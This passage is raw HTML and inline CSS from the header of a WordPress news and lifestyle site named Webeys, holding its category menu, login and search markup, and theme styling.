	<li id="menu-item-1873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1873"><a href="https://webeys.com/category/business/stock-market/">Stock Market</a></li>
</ul>
</li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1833"><a href="https://webeys.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1874"><a href="https://webeys.com/category/tech/apps/">Apps</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1875"><a href="https://webeys.com/category/tech/gadgets/">Gadgets</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1876"><a href="https://webeys.com/category/tech/social-media/">Social Media</a></li>
	<li id="menu-item-1877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1877"><a href="https://webeys.com/category/tech/tech-gears/">Tech Gears</a></li>
</ul>
</li>
<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://webeys.com/category/gaming/">Gaming</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1852"><a href="https://webeys.com/category/reviews/">Reviews</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1853"><a href="https://webeys.com/category/trending/">Trending</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1834"><a href="https://webeys.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://webeys.com/category/news/international/">International</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://webeys.com/category/news/politics/">Politics</a></li>
</ul>
</li>
<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1854"><a href="https://webeys.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://webeys.com/category/entertainment/movies/">Movies</a></li>
	<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://webeys.com/category/entertainment/music/">Music</a></li>
	<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://webeys.com/category/entertainment/tv-shows/">TV Shows</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="https://webeys.com/category/entertainment/sports/">Sports</a></li>
	<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://webeys.com/category/entertainment/downloads/">Downloads</a></li>
</ul>
</li>
<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1864"><a href="https://webeys.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://webeys.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://webeys.com/category/lifestyle/health/">Health</a></li>
	<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="https://webeys.com/category/lifestyle/celebrities/">Celebrities</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1867"><a href="https://webeys.com/category/lifestyle/net-worth/">Net Worth</a></li>
	<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1868"><a href="https://webeys.com/category/lifestyle/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://webeys.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
	                
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://webeys.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.tdi_1_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="200" height="60" data-lazy-src="https://webeys.com/wp-content/uploads/2022/11/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="https://webeys.com/wp-content/uploads/2022/11/logo.png" alt="Logo"  title=""  width="200" height="60" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.tdi_14_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="200" height="60" data-lazy-src="https://webeys.com/wp-content/uploads/2022/11/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="https://webeys.com/wp-content/uploads/2022/11/logo.png" alt="Logo"  title=""  width="200" height="60" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background: linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
